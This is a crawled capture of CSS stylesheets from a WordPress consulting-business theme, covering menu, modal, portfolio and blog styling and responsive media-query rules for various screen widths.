  font-weight: 700;
}
.rt-blog-slider.rt-blog-style2 .portfolio-item .portfolio-content .p-title a:hover {
  color: #086ad8;
  text-decoration: underline !important;
}
.admin-bar .menu-sticky.sticky {
  top: 31px;
}
.reactheme-testimonial .testimonial-item {
  position: relative;
}
.reactheme-testimonial .testimonial-item .ligth-quote-icon {
  position: absolute;
  right: 0;
  bottom: 0;
}
.reactheme-testimonial .testimonial-item p {
  border-bottom: none !important;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter:after {
  display: none;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter button {
  background: #FFFFFF;
  color: #1C2539;
  padding: 12px 28px;
  border: 1px solid #EDEFF3;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  border-radius: 15px;
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  margin-right: 15px;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter button.active {
  color: #fff !important;
  background: #3a37eb;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter button.active:before {
  display: none;
}
.elementor-widget-rt-portfolio-grid .portfolio-filter button:last-child {
  margin-right: 0;
}
.contact-form.pf-single--contact .input-box input {
  height: unset;
}
.contact-form.pf-single--contact .input-box:before {
  left: 23px;
  top: 15px;
  color: #086ad8;
}
.contact-form.pf-single--contact .input-box.text-area textarea {
  padding-top: 13px !important;
}
.contact-form.pf-single--contact .input-box.text-area textarea:focus {
  outline: none;
}
.single-post .breadcrumbs-inner .single--post-cat {
  padding-left: 5px;
}
.single-post .breadcrumbs-inner .tag-line a:hover {
  color: #fff;
}
body.logged-in .menu-wrap-off {
  padding: 63px 30px 50px 38px;
}
.hfe-site-logo-set {
  display: inline-block;
}
body.logged-in .cart-icon-total-products.visible-cart {
  top: 32px;
}
.menu-area .navbar ul li.menu-item-has-children ul li.menu-item-has-children > a {
  position: relative !important;
}
.menu-area .navbar ul li.menu-item-has-children ul li.menu-item-has-children > a:before {
  content: "\e809";
  position: absolute;
  font-family: "rt-icons";
  left: auto !important;
  right: 0 !important;
  top: 50% !important;
  text-align: center !important;
  z-index: 99999 !important;
  font-size: 13px !important;
  display: block !important;
  cursor: pointer !important;
  transform: translateY(-50%) !important;
  transition: all .5s ease !important;
  font-weight: 400 !important;
}
.h1-banner-heading .react-heading .sub-text {
  width: 130px;
}
.h1-banner-heading .react-heading .sub-text .h1-banner-coupon {
  background: #B79B6C;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  padding: 0px 10px;
  border-radius: 4px;
  left: 18px;
}
.brand-text-dec {
  text-decoration: underline;
  -webkit-text-decoration-color: #7F7F7F;
  /* Safari */
  text-decoration-color: #7F7F7F;
}
.header-inner .menu-area ul.menu .mega.col-3 {
  width: unset !important;
}
.header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item {
  border: none !important;
  padding-left: 0 !important;
}
.header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item a:after,
.header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item a:before {
  content: none !important;
}
.header-inner .menu-area ul.menu .mega.col-3 ul.sub-menu .menu-item li {
  padding-left: 0 !important;
}
@media (max-width: 881px) {
  .rtpcat2 .rts-product-category-section .product-item.product-item-horizontal {
    max-width: 100% !important;
  }
}
.category-dropdown-ewidget {
  background: #F5F6F1;
  border-radius: 10px;
  margin-bottom: 0 !important;
}
.category-dropdown-ewidget .pcats {
  min-height: 570px;
}
.category-dropdown-ewidget nav {
  border-radius: 10px;
  padding: 30px;
  background: transparent;
  padding-right: 0px;
  max-height: 500px;
  overflow: visible !important;
}
.category-dropdown-ewidget nav ul li {
  margin-bottom: 27px;
}
.category-dropdown-ewidget nav ul li a {
  transition: all 0.6s;
  font-size: 16px;
  font-weight: 400;
  color: #000;
  line-height: 1;
}
.category-dropdown-ewidget nav ul li a i {
  transition: all 0.6s;
  position: absolute;
  right: 30px;
  font-size: 16px;
  color: #d7d9d2;
}
.category-dropdown-ewidget nav ul li:hover i {
  color: #000;
}
.category-dropdown-ewidget nav ul li:hover a {
  text-decoration: underline !important;
}
.category-dropdown-ewidget h2 {
  margin-bottom: 0;
  color: #000;
  border-radius: 10px 10px 0 0;
  line-height: 1;
  font-size: 16px;
  font-weight: bold;
  padding: 20px 30px;
  background: #e7e8e0;
}
.category-dropdown-ewidget h2 .rt-angle-down {
  position: absolute;
  right: 22px;
  font-size: 16px;
}
.offer-widget-one a span {
  transition: all 0.6s;
  text-decoration-color: #81817f !important;
}
.offer-widget-one a span span strong {
  transition: all 0.6s;
}
.offer-widget-one a span span strong:hover {
  color: #ee403d;
}
.offer-widget-one a span:hover {
  text-decoration-color: #ee403d !important;
}
.change-wooproduct-view .rts-cursor-pointer {
  cursor: pointer !important;
  width: 50px;
  height: 47px;
  margin-right: 10px;
  line-height: 34px;
  border-radius: 5px;
}
.change-wooproduct-view .rts-cursor-pointer:hover {
  background-color: #3a37eb;
}
.change-wooproduct-view .rts-cursor-pointer:hover i {
  color: #ffffff;
}
#axelaSubscriptionModal .btn-close {
  left: unset !important;
  right: 20px !important;
  top: 20px !important;
  color: transparent !important;
  opacity: 0.5;
  transform: scale(1);
}
#axelaSubscriptionModal .btn-close:hover {
  color: transparent !important;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e");
  background-color: rgba(0, 0, 0, 0);
  opacity: 1;
  transform: scale(1);
}
#axelaSubscriptionModal .subs-image {
  border-radius: 20px !important;
  width: 100%;
}
#axelaSubscriptionModal .subscription-image-col {
  background: #f6f6f6;
  margin-left: 17px;
  border-radius: 15px 0 0 15px !important;
}
#axelaSubscriptionModal .mailchimp--submit input {
  background: #EE403D;
  border-radius: 5px !important;
  font-size: 16px;
  font-weight: 700;
  padding: 12px 30px;
}
#axelaSubscriptionModal .mailchimp--email input {
  border-radius: 5px !important;
  margin-bottom: 10px !important;
}
#axelaSubscriptionModal .mailchimp--email input:focus,
#axelaSubscriptionModal .mailchimp--email input:focus-visible {
  border-radius: 5px !important;
  border-color: #000;
  outline: none !important;
}
#axelaSubscriptionModal .modal-title {
  margin-bottom: 0px !important;
}
@media (max-width: 991.98px) {
  #axelaSubscriptionModal.modal {
    width: 750px !important;
    --bs-modal-width: 100% !important;
    left: 50%;
    transform: translateX(-50%);
  }
}
@media (max-width: 767.98px) {
  #axelaSubscriptionModal.modal {
    width: 500px !important;
  }
  #axelaSubscriptionModal.modal .subscription-box-col {
    padding: 40px;
  }
}
@media (max-width: 519.98px) {
  #axelaSubscriptionModal.modal {
    width: 100% !important;
  }
  #axelaSubscriptionModal.modal .subscription-box-col {
    padding: 25px 35px;
  }
  #axelaSubscriptionModal.modal .subscription-box-col .subscription-box {
    padding: 0 !important;
  }
  #axelaSubscriptionModal.modal .subscription-box-col .info-notice {
    margin-bottom: 0 !important;
  }
  #axelaSubscriptionModal.modal .subscription-box-col .modal-title {
    font-size: 24px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/responsive.css?ver=6.5.2
body_size: 5681
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : Axela -  Consulting Business WordPress Theme
*
* ----------------------------------------------------------------------------
*
**/
.menu-sticky.sticky{
	top: 0;
}

.mega.col-3,
.mega.col-2,
.mega.col-4{
	width:unset
}

@media only screen and (min-width: 1366px) {
	.container{
		max-width: 1320px;
		width: 100%;
	}	

}
@media only screen and ( max-width: 1800px ) {
	.rt-portfolio-style7 .rts-business-case-s-2 .inner .title{
		font-size: 20px;
	}
	.rt-portfolio-style7 .rts-business-case-s-2 .inner{
		padding:30px;
	}
}

@media only screen and (min-width: 1440px) and (max-width: 1750px) { 
	.feature-one-wrapper .elementor-icon-list-item{
		padding:15px 18px !important
	}
	.feature-one-wrapper .elementor-icon-list-item 
	.elementor-icon-list-text{
		font-size: 16px !important;
	}
}
@media only screen and (max-width: 1440px) {
	#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu{
		min-width: 30% !important;
	}
	.rt-portfolio-style7 .rts-business-case-s-2 .inner{
		padding:20px 12px;
	}

	.rt-portfolio-style7 .rts-business-case-s-2 .inner .title{
		font-size: 18px;
	}
	
}
@media only screen and (max-width: 1640px) {
.page-error .error-image{
	max-width: 75%;
}
}

/* Layout: max 1440px. */
@media only screen and (max-width: 1440px) {	
	.menu-area .navbar ul li.mega ul.sub-menu {
	    min-width: 200px;
	}
	
	.menu-area .navbar ul li.sub-menu-left.menu-item ul.sub-menu li ul {
	    left: -100% !important;
	    top: 0 !important;
	}
	
	
	.page-error .content-area h3 span {
	    font-size: 200px;
	    margin: 0 0 20px;
	}
	
}

@media only screen and (max-width: 1250px){
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before{
		left:-16.6%
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before{
		left:-13%
	}
}

@media only screen and (min-width: 1025px) and (max-width: 1199px) { 
	.menu-area .navbar{
		margin-right: 0;
	}
}


@media only screen and (max-width: 1199px) {
	.menu-area .navbar{
		margin-right: 0;
	}

	.team-grid-style2 .team-content .header, .team-slider-style2 .team-content .header{
		padding-left: 52px;
		padding-right: 52px;
	}
	
	.sidenav .menu > li.menu-item-has-children:before {
	    left: 100%;
	}

	.reactheme-blog-grid1.blog-item .blog-content .title{
		font-size: 20px;
	}	

	.reactheme-blog .blog-slider .blog-meta .blog-title {
	    font-size: 16px;
	    font-weight: 700;
	}
	
	.menu-area .navbar > ul > li a{
		padding-left: 8px !important;
		padding-right: 14px !important;
	}
	#reactheme-header .menu-area .navbar ul > li.menu-item-has-children > a:before,
	#reactheme-header .menu-area .navbar ul > li.menu-item-has-children.three-col > a:before {
		right: 0px !important;
	}
	#reactheme-header.header-style1 .menu-area .navbar ul > li.menu-item-has-children > a:before {
		right: 0 !important;
	}
	.menu-area .navbar ul li ul.sub-menu li a {
	    padding: 8px 20px;
	}	
	.blogfull .blog-title{
		min-height: auto;
	}	
	.reactheme-blog-grid .blog-item .blog-content h3.blog-name {
	    font-size: 18px;;
	    line-height: 1.6 !important;
	}	
	.reactheme-blog-grid.blog--style3 .blog-content .blog-meta li{
		margin-right: 10px;
	}
}

@media only screen and (min-width: 1024px) {
	.mobile-menus{
		display: none;
	}
}


@media only screen and (max-width: 991px) and (min-width: 768px) {
	#reactheme-services-slider .item-thumb .owl-dot.service_icon_style .tile-content {
	    font-size: 11px;
	}
	.time-listing li span{
		float: none;
	}
	.main-contain .mptt-shortcode-wrapper{
		overflow: auto;
	}
	.pagination-area{
		margin-bottom: 50px;
	}
	.footer-top .row .col-lg-3{
		flex: 0 0 50%;
	}
	
	.container {
	    max-width: 100%;
	}
	#about-history-tabs ul.tabs-list_content li {
		float: none;
		width: 100%;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{
		padding: 17px 25px;
	}

	.services-style-5 .services-item .icon_bg {
		padding-top: 20px;
	}
	.services-style-2 .services-wrap .services-item .services-desc {
	    padding: 0 8px;
	}
	
	.services-style-5 .services-item .icon_bg img {
		max-width: 68px;
	}
	.services-style-5 .services-desc .services-title,
	.services-style-5 .services-item .services-title {
		line-height: 55px !important;
	}
	.reactheme-service-grid.reactheme-service-style2 .service-item .service-content .service-excerpt {
		padding-top: 0;
	}
	.reactheme-service-grid .service-item .service-content .service-excerpt p {
		line-height: 20px;
		margin-bottom: 10px;
		padding: 0;
	}
	.reactheme-service-grid .service-item .service-content {
		padding: 12px 4px 0;
	}
	.reactheme-service-grid .service-item .service-content .service-button .reacbutton.rs_button {
		padding: 0 20px;
		font-size: 13px;
		height: 35px;
		line-height: 35px;
	}	
	
	.servies-one .reactheme-services .service-inner{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	
	.servies-one .reactheme-services .service-inner .services-title a{		line-height: 24px !important;
	}
	.servies-one .reactheme-services .service-inner p{
		font-size: 13px !important;
	}	
}


@media only screen and (max-width:1024px){
	#reactheme-header .primary-menu .navbar-menu,
	.menu-area .menu-responsive.primary-menu .navbar-menu
	{
		display: none;
	}
	body.off-open .body-close{
		z-index: 9;
	}
	.single-working-process-one{
		margin-bottom: 30px;
	}
	.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1{
		padding:20px
	}
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before{
		left:-21.6%
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before {
		left: -17%;
	}
	
	.react-heading.default span.watermark, .rs-dual-heading.default span.watermark{
		top:-25px
	}
	.mobilehum ul.offcanvas-icon .nav-link-container a {
	    background: #FFECEC;
		width: 55px;
		height: 55px;
		line-height: 55px;
		max-width: unset;
	    padding-right: 0;
		border-radius: 15px;;
		text-align: center;
	}
	.mobilehum ul.offcanvas-icon .nav-link-container a:hover{
		background: #df0a0a;
		
	}

	.mobilehum ul.offcanvas-icon .nav-link-container a:hover svg rect{
		fill:#fff
	}

	.reactheme-innner-offcanvas-contents{
		display: none;
	}

	.menu-wrap-off .inner-offcan{
		display: block;
	}
	.menu-wrap-off .inner-offcan .nav-link-container {
	    left: 36px;
	}
	.menu-wrap-off .inner-offcan .nav-link-container{
		top: 35px;
	}
	.sidenav .widget_nav_menu ul li a {
	    font-size: 15px;
	    padding: 20px 0;
	    line-height: 30px;
	}
	.team-grid-style3 .team-item .team-content .main-wrapper:before, .team-slider-style3 .team-item .team-content .main-wrapper:before{
		width: 253px;
		height: 254px;
	}

}

/* Medium Layout: 991px. */

@media only screen and (min-width: 992px) {
	body.off-open{
		position: relative;
	}

}

@media only screen and (max-width: 991px) {
	#mobile_menu{
		padding-top: 35px;
	}
	.blog-item .blog-img{
		text-align: center;
	}
	.single .news-details-inner{
		margin-right: 0;
	}
	.reactheme-blog-grid.blog--style1 .blog-meta{
		display: block;
	}
	.reactheme-blog-grid1.blog-item .blog-content .title {
		font-size: 18px;
		line-height: 25px;
	}
	.archive .full-layout-right, .blog .full-layout-right{
		padding-right: 12px;
	}
	.lesspadding .dynamic-sidebar{
		padding-top: 50px;
	}

	.nav-link-container
	.reactheme-breadcrumbs .breadcrumbs-single{
		background-size: cover !important;
		background-position: center top !important;   	
	}
	li.menu-item-has-children a:before{
		display: none;
	}	
	

	.single-teams .team-information{
		padding-left: 0;
		padding-top: 30px;
	}
	
	#mobile_menu .menu li.mega ul.sub-menu li ul.sub-menu a {
	    padding-left: 25px;
	}	
	.reactheme-blog-grid1.blog-item .image-part a img{
		width: 100%;
	}
	.menu-wrap-off .inner-offcan{
		display: block;
	}
	.menu-wrap-off .inner-offcan .nav-link-container {
	    left: 36px;
	}
	.menu-wrap-off .inner-offcan .nav-link-container{
		top: 35px;
	}
	
	.sidenav .widget_nav_menu ul ul li a {
	    font-size: 14px !important;
	}
	.reactheme-newsletter .newsletter-wrap .sec-title .title{
		font-size: 30px;
	}
	.header1.header-style1 .sticky .menu-area {
	    padding: 15px 0;
	}

	#reactheme-header.header-style1.header1 .row-table .header-logo {
	    margin: 0;
	}

	#reactheme-header .btn_quote{
		min-width: 105px;
	}

		
	.padding-left-sidebar .dynamic-sidebar{
		padding-right: 0;
	}
	.menu-wrap-off {
	    padding: 46px 30px 50px 36px;
	}
	.reactheme-newsletter .newsletter-wrap .sec-title{
		padding-bottom: 20px;
	}
	
	.sticky .menu-area {
	    padding: 8px 0;
	}	

	.pagination-area{
		margin-top: 50px;
	}
	.reactheme-footer .footer-top{
		padding-bottom: 18px;
	}
	
	.main-contain #content {
	    padding-top: 80px;
	    padding-bottom: 80px;
	}
	.single-portfolios .main-contain #content{
		padding-bottom: 90px;
	}
	
	#reactheme-header.fixed-menu .header-inner {
	    width: auto;
	    flex-wrap: unset;
	    height: auto;
	}

	#reactheme-blog.blog-page .col-sm-12:last-child .blog-item{
		margin-bottom: 0;
	}	
	

	#mobile_menu ul ul .submenu-button {
		top: 5px;
	}
	#mobile_menu .submenu-button:before {
	    top: 11px;
	    height: 12px;	   
	}
	.reactheme-portfolio-style7 .showcase-item img{
		position: absolute !important;
	}
	#mobile_menu .submenu-button::after,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button i:before {
	    font-size: 16px;
	}
	#mobile_menu ul ul .submenu-button::before {
	    top: 11px;
	    right: 17px;
	}

	#mobile_menu .submenu-button {
	    top: 18px;
	}

	.menu-wrap-off .inner-offcan {
	    padding: 0;
	}

	.sidenav p,
	.sidenav .footer-contact-ul li.address1,
	.sidenav.offcanvas-icon .reactheme-offcanvas-right a{
	    font-size: 16px;
	}
	#menu-offcanvas, .widget.icon-list ul.menu{
		display: none !important;
	}
	.sidenav .menu li ul.sub-menu li a {
	    font-size: 14px;
	}
	
	.sidenav .widget_nav_menu ul li ul li a {
	    padding: 10px 0;
	}	
	.single-product .main-contain #content{
		padding-bottom: 15px;
	}


	
	.reactheme-blog-details .widget-area .react-sideabr.dynamic-sidebar{
		padding-bottom: 0;
	}
	
	.coupon input#coupon_code {
		width: 250px !important;
	}
	.single-portfolios .project-desc {
		padding-right: 0;
	}
	
	
	.sidenav .menu > li.menu-item-has-children::before {
	    top: 15px;
	    font-size: 20px !important;
	}
	.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content {
	    padding-left: 0;
	    padding-top: 0;
	}
	.sidenav.offcanvas-icon .reactheme-offcanvas-right {
	    border: none;
	}
	.off-nav-layer{
		border-radius: 0;
	}
	
	.reactheme-footer ul.recent-post-widgets{
		max-width: 300px;
	}

	.menu-wrap-off{
		overflow-x: hidden;
	}

	
	.menu-wrap-off{
		overflow-y: auto;
		top: 0;
	}
	
	.dynamic-sidebar {
	    padding: 0;
	}	
	.close-search {
	    right: 25px;
	    top: 25px;
	}
	body .bg-right{
		background-size: cover !important;
	}
	body.logged-in .close-search {
	    right: 30px;
	    top: 50px;
	}
	.reactheme-heading h2 {
	    font-size: 32px;
	}

	.search-results .widget-area {
		margin-top: 70px;
	}
	
	.reactheme-breadcrumbs .page-title {
	    font-size: 45px !important;
	    line-height: 50px !important;
	}
	.reactheme-contact .contact-address .address-item .address-icon i{
		margin-left: 0;
	}

	.reactheme-contact .contact-address .address-item .address-icon{
		text-align: left;
	}
	.reactheme-team-grid.team-style5 .team-item .normal-text .social-icons a i {
	    font-size: 12px;
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	}
	#reactheme-header .sidebarmenu-search .sticky_search{
	    padding: 21px 0;
	}

	.reactheme-heading h2 br,
	.reactheme-cta .description br,
	.navbar-menu #single-menu,
	.reactheme-heading .description p br,
	.home2services .reactheme-btn.btn-left,
	#reactheme-header.header-style1 .btn_quote,	
	#reactheme-header.header-transparent .btn_quote,
	.mobile-menu-container .social-icon-responsive,	
	#reactheme-header .menu-responsive .sidebarmenu-search{
	    display: none;
	}

	.single .ps-navigation .link_text {
	    font-size: 14px;
	    font-weight: 500;
	}
	
	.footer-bottom #footer-menu li{
		display: inline-block !important;
	}
	.footer-bottom #footer-menu li:first-child a{
		padding-left: 0;
	}
	.header-style1 .sticky .menu-area {
	    background: #fff;
	}
	
	.sidenav.nav-active-menu-container{
		box-shadow: none;
	}
	.mobile-menu-container ul.sidenav.nav-active-menu-container{
		padding: 70px 0 0;
	}	
	.sidenav{
		padding:0;
		width: auto;
	}	
	body.page-template-page-single .sidenav{
		padding:36px 0 0;
	}
	ul.sidenav .menu > li.menu-item-has-children::before{
		right: 14px;
	}
	.sidenav li.nav-link-container{
		top: 24px !important;
		left: 20px !important;
		float: none !important;
	}

	.mobile-menu-link a{
		display: block;
		float: right;
	}	
	.logged-in .menu-sticky.sticky .sidenav .nav-link-container{
		margin-top: 15px;
	}
	.header-style1 .sidenav li.nav-link-container {
	    padding: 8px 10px 10px 10px;
	}

	.menu-area .mobile-menu-link, 
	.menu-area .mobile-menu-container {
	    display: block;
	}

	.reactheme-breadcrumbs{
		clear: both;
	}

	.menu-area #primary-menu-single {
		display: block;
	}
		
	
	.menu-main-menu-single-container{
		width: 100%;
		padding: 0;
		background: #50d2c2;
	}
	.navbar-header{
		float: none;
		margin-top: 8px;
	}
	#reactheme-header .menu-area .navbar ul li:hover a::after, 
	#reactheme-header .menu-area .navbar ul li.active a::after{
		display: none;
	}

	.menu-area .navbar ul li ul.sub-menu {
		min-width: 100%;
		display: none;
	}
	.sec-title-all {
	    margin-bottom: 35px;
	}
	
	.menu-area .navbar ul li ul.sub-menu li{
		background: rgba(255, 255, 255, 0.3);
	}		
	.reactheme-blog .blog-item .blog-meta .blog-date {
	    font-size: 12px;
	}
	.reactheme-blog .blog-item .blog-meta .comments{
	    font-size: 12px;
	}
	span.author {
    	margin-left: 6px;
	}
	
	.dynamic-sidebar,
	.padding-left-sidebar .dynamic-sidebar{
		margin-right: 0;
		margin-left: 0;
	}
	.reactheme-blog-details .widget-area {
		padding-top: 60px;
	}
	.rt--slider.slider-style2 .rt-slider-navigation{
		left:62%
	}
	
}
@media only screen and (max-width: 882px) {
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before{
		left: -13.6%;
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before{
		left:-10.4%
	}
	.react-addon-services.services-style4 .services-part .services-text{
		padding:20px
	}
	.reactheme-blog-grid.blog--style5 .blog-item .blog-content{
		padding: 20px;
	}
	.team-grid-style7 .team-inner-wrap{
		padding:20px
	}
	.team-grid-style7 .team-inner-wrap .social-icons a i{
		margin-right: 4px;
	}
}

/* Mobile Layout: 767px. */
@media only screen and (max-width: 767px) {
	.reactheme-heading .description br,	
	#reactheme-header .search-form,
	.react-heading .title-inner .title br, .rs-dual-heading .title-inner .title br{
		display: none;
	}
	.btn-watch-video:before,
	.btn-watch-video:after{
		display: none !important;
	}
	.blog--style5 .grid-item{
		margin-bottom: 35px;
	}
	.rt--slider.slider-style2 .rt-slider-navigation{
		display: none !important;
	}
	.banner-content-area{
		padding-top: 80px;
	}
	.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1{
		margin-bottom: 30px;
	}
	.portfolio-filter.style_6{
		text-align: center !important;
	}
	.rt--slider.slider-style2 .single--item{
		padding: 25px 30px 25px 30px;
	}
	.react-addon-services.services-style4 .services-part .services-text{
		position: relative;
	}
	.elementor-widget-rt-portfolio-grid .portfolio-filter button{
		margin-bottom: 12px;
	}
	.big-bg-porduct-details .project-info .info-body .single-info{
		padding:12px 0
	}
	.rts-accordion.style3 .accordion-item .accordion-header button {
		font-size: 16px;
		color: #1C2539;
		font-weight: 700;
		padding: 16px 12px;
		background: none;
		font-family: 'Red Hat Display', sans-serif;
	}
	.home-2-services .react-addon-services.services-style3 .services-part .service--top{
		align-items: center;
		justify-content: flex-start;
	}
	.single-post .main-contain #content{
		padding-bottom: 100px;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{
		margin-top: 12px;
	}
	.blog .pagination-area,
	.dynamic-sidebar{
		margin-bottom: 20px;
	}

	.rt-portfolio-style6.swiper .swiper-pagination-frac{
		top:-17.5%
	}
	.rt-portfolio-style6 .bg-right-gallery{
		margin-top: 40px;
	}
	.reactheme-testimonial-grid .bottom .testimonial-content .image-wrap{
		margin: 0 auto;
		margin-right: 0;
	}
	.rt-events-sidebar{
		margin-left: 0;
	}
	.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner .user-section{
		display: inline-block;
	}
	.reactheme-footer .footer-top .mc4wp-form-fields input[type="submit"]{
		top: unset;
	}
	 
	.blog-item.no-thumbs .categories{
		padding-left: 20px;
	}
	.reactheme-footer .footer_social{
		margin-bottom: 25px;
	}
	ul.footer_social li{
		height: 30px;
		line-height: 30px;
	}
	.full-blog-content .btm-cate{
		margin-bottom: 7px;
	}
	.full-blog-content .btm-cate li{
		margin-bottom: 5px;
	}
	.counter-top-area .count-number::after{
		left: 0;
		right: 0;
		margin: 0 auto;
	}
	.brnone br{
		display: none;
	}

	.reactheme-heading .title-inner .title span.watermark {
	    font-size: 110px;
	}
	
	.reactheme-heading .title-inner .sub-text, 
	.reactheme-dual-heading .title-inner .sub-text{
		margin-bottom: 0;
	}
	.reactheme-heading .title-inner .title, 
	.reactheme-dual-heading .title-inner .title{
		margin-bottom: 10px;
	}

	.reactheme-addon-slider .team-item{
		padding-left: 0;
		padding-right: 0;
	}

	.counter-top-area.content-left {
		text-align: center;
	}
	
	.single-post .single-posts-meta {
		padding-left: 20px;
		padding-right: 20px;
	}

	.page-error.coming-soon .countdown-inner .time_circles div {
		padding-top: 20px;
		width: 100px !important;
		height: 100px !important;
		margin-bottom: 20px;
	}
	.page-error.coming-soon .countdown-inner .time_circles div:last-child{
		margin-bottom: 0 !important;
	}
	.page-error.coming-soon .content-area h3{
		font-size: 24px;
	}
	.page-error.coming-soon .content-area h3{
		margin-top: 20px;
	}
	.not-found-bg .content-area h3 span {
		font-size: 80px;
		line-height: 80px;
		text-shadow: 10px 0 0 rgba(0,0,0,.3);
	}
	
	.page-error.coming-soon .content-area h3 span {
		font-size: 40px;
		line-height: 60px;
		padding-bottom: 0;
	}
	.reactheme-heading.reactheme-banner-text .title-inner .title{
		font-size: 40px !important;
		line-height: 50px !important;
	}
	.reactheme-heading.style11 .title span.watermark {
	    font-size: 140px;
	}

	
	.reactheme-porfolio-details .project-desc .alignright{
		float: none;
		margin-left: 0;
		width: 100%;
	}
	.reactheme-counter-main-home{
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	

	.page-error .content-area h3 span {
	    font-size: 140px;
	    margin: 0 0 0px;
	}
	.sticky_form_full{
		width: 80%;
	}

	.reactheme-blog-details .single-content-full .alignleft,
	.reactheme-blog-details .single-content-full .alignright{
		float: none;
		width: 100%;
		display: block;
	}
	.reactheme-header-title.header-right .title{
		text-align: left;
	}	

	.table-background tr, 
	.table-background td, 
	.table-background th {
		padding-top: 5px;
		padding-bottom: 5px;
	}

	
	body.single-post .react-sideabr{
		padding-top: 50px;
	}

	.menu-sticky.sticky{
		position: static;
	}


	.comments-area .comment-list li.comment ol.children li {
	    margin-left: 0;
	}
	.comments-area .comment-list li.comment .comment-author img{
		float: none;
		border-radius: 5px;
		display: block;
		margin: 0 auto;
		padding:0 0 20px;
		position: static;
	}
	.comments-area .comment-list li.comment .comment-author b {
	    float: none;
		border-radius: 5px;
		display: block;
		margin: 0 auto;
		padding:0;
	}
	.comments-area .comment-list li.comment .reply {
	    padding-left: 0;
	    margin-top: 0;
	    text-align: center;
	}
	.comments-area ol.children {
	    padding: 0;
	    margin: 0;
	}
	.comments-area .comment-list li.comment ol.children li{
		padding: 0;
	}
	.comments-area .comment-list li.comment .comment-metadata {
	    margin-left: 0;
	    margin-top: 0;
	}
	.comment-full{
		text-align: center;
	}

	#review_form .comment-full{
		text-align: unset;
	}
	
	.comments-area .comment-list li.comment .comment-content{
		padding: 0;
	}

	.comments-area .comment-list li.comment {
		padding: 10px;
		margin: 0;
		border: none;
		box-shadow: none;
	}
	.comments-area .comment-list li.comment .comment-content p {
		margin-bottom: 8px;
	}
	.comments-area .comment-list li.comment .comment-content p {
		margin-bottom: 8px;
	}
	.comments-area .comment-list li.comment .comment-content {
		margin-top: 15px;
	}
	
	.reactheme-breadcrumbs .page-title, 
	.reactheme-breadcrumbs .breadcrumbs {
		float: none;
	}
	.reactheme-breadcrumbs .breadcrumbs {
		margin-top: 8px;
	}
	.reactheme-heading h2:after{
		display: none;
	}
	.reactheme-heading h2{
		font-size: 25px;
		line-height: 36px;
	}
	.sidenav.nav-active-menu-container .offcanvas_social li a{
		padding: 20px 0 0 16px;
	}

	.react-sideabr .widget,
	.single-teams .team-inner,
	.single-teams .details-tabs-area .team-detail-wrap{
		padding-left: 20px;
		padding-right: 20px;
	}
	.blog .reactheme-blog .blog-item .full-blog-content,
	.archive .reactheme-blog .blog-item .full-blog-content{
		padding:20px
	}
	.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title, 
	.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title{
		font-size: 25px;
		line-height: 35px;
	}
	.react-sideabr .widget_block label.wp-block-search__label, .react-sideabr .widget_block h2, .react-sideabr .widget-title{
		font-size: 22px;
	}
	.blog .reactheme-blog .blog-img .categories, 
	.archive .reactheme-blog .blog-img .categories, 
	.blog .blog .blog-img .categories, 
	.archive .blog .blog-img .categories {
		left: 20px;
	}
	.blog .reactheme-blog .blog-item, 
	.archive .reactheme-blog .blog-item{
		margin-bottom: 50px;
	}
	.blog-page .dynamic-sidebar{
		margin-top: 60px;
	}
	.comments-area .comment-list li.comment .comment-body{
		padding-left: 0;
	}	

	.single-post .reactheme-blog-details .type-post .single-content-full,
	.reactheme-blog-details .comment-respond{
		padding:25px
	}
	.reactheme-blog-details .author-block{
		margin:0 25px 0;
	}

	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before {
		left: -17.6%;
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before {
		left: -14.4%;
	}
	
	.rts-accordion.style2 .accordion-item .accordion-header button{
		height:unset;
		padding:15px 17px;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{
		float:none;
		clear: both;
		margin-top: 10px;
	}
	.rt-grid-figure{
		margin-bottom: 17px;
	}
	.team-grid-style5 .team-inner-wrap, .team-slider-style5 .team-inner-wrap{
		max-width: 600px;
		margin: 0 auto;
	}

	.navigation-center-bottom .swiper-button-next{
		right:28%
	}
	.navigation-center-bottom .swiper-button-prev{
		left:28%
	}
	
}


